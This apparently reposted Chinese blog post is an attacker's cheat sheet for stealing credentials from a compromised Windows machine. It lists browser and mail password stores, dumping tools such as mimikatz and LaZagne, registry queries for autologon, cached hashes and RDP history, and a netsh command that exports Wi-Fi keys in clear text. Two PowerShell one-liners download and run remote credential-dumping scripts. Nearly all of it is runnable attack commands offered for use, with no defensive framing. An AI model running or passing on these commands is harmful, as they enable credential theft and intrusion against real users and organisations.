请点击上面
 一键关注!
一键关注!
内容来源:MottoIN

一、浏览器
chrome
C:UsersAdministratorAppDataLocalGoogleChromeUser DataDefault
firefox
C:UsersAdministratorAppDataLocalMozillaFirefoxProfile
IE
C:UsersAdministratorAppDataLocalMicrosoftCredentials
也可使用工具进行抓取
BrowserPasswordDump.exe(图中有下载地址)

支持导出如下密码
Firefox
Google Chrome
Microsoft Edge
Internet Explorer
UC Browser
Torch Browser
Chrome Canary/SXS
CoolNovo Browser
Opera Browser
Apple Safari
Flock Browser
SeaMonkey Browser
SRWare Iron Browser
Comodo Dragon Browser

二、windows凭据管理器

RDP连接记录
reg query "HKCUSoftwareMicrosoftTerminal Server ClientDefault"

抓取密码
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/peewpw/Invoke-WCMDump/master/Invoke-WCMDump.ps1');Invoke-WCMDump"

也可以用mimikatz

三、邮箱
EmailPasswordDump.exe
 支持导出如下密码
支持导出如下密码
Microsoft Outlook Express
Microsoft Outlook 2002/XP/2003/2007/2010/2013
Mozilla Thunderbird
Windows Live Mail 2012
IncrediMail
Opera Mail
The
Bat!
Foxmail v6.x - v7.x
Windows Live Messenger
MSN Messenger
Google Talk
GMail Notifier
PaltalkScene IM
Pidgin (Formerly Gaim) Messenger
Miranda Messenger
Windows Credential Manager

OutlookPasswordDump.exe
四、软件注册表
REG query "HKEY_CURRENT_USERSoftware" /v "password" /s

五、无线密码
列出连接过的wifi
导出密码
netsh wlan export profile interface=无线网络连接 key=clear folder=C:windowstemp

六、VPN
C:UsersAdministratorAppDataRoamingMicrosoftNetworkConnectionsPbk
mimikatz抓VPN密码
mimikatz.exe privilege::debug token::elevate lsadump::sam lsadump::secrets exit
七、windows其他部分信息
无人值守安装
C:unattend.xml
C:WindowsPantherUnattend.xml
C:WindowsPantherUnattendUnattend.xml
C:Windowssystem32sysprep.inf
C:Windowssystem32sysprepsysprep.xml
windows密码错误提示信息
reg query HKLMSAMSAMDomainsAccountUsersUserPasswordHint
windows缓存hash
reg query HKEY_LOCAL_MACHINESECURITYCACHE
gpp
dir \SYSVOL /s /b /A | find ".xml"
windows自动登录
reg query "HKLMSOFTWAREMicrosoftWindows NTCurrentversionWinlogon"

八、laZagne
抓多种类型密码小工具
https://github.com/AlessandroZ/LaZagne.git
支持抓取的密码如下
chats,mails,all,git,svn,database,windows,wifi,sysadmin,browsers,games,memory,php,maven

九、进程相关
从目标进程中搜索敏感字符串
进程如下
#
Gmail
Office365
Outlook Web
#
Xero
MYOB
#
Juniper SSL-VPN
Citrix NetScaler
Remote Desktop Web Access 2012
#
Jira
Github
Bugzilla
Zendesk
Cpanel
#
Malwr
VirusTotal
AnubisLabs
#
Dropbox
Microsoft Onedrive
AWS Web Services
Slack
Twitter
Facebook
其他信息

FileZilla、PuTTY、WinSCP、rdp
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/fireeye/SessionGopher/master/SessionGopher.ps1');Invoke-SessionGopher"
Teamviewer















